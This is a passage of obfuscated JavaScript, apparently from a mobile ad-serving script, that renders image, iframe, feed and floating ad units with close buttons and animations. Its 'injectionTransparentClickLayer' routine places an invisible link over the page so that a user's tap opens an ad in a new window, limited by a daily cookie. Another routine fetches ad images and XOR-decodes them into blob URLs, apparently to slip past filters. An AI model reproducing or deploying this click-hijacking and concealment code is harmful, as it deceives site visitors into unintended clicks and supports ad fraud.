_0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)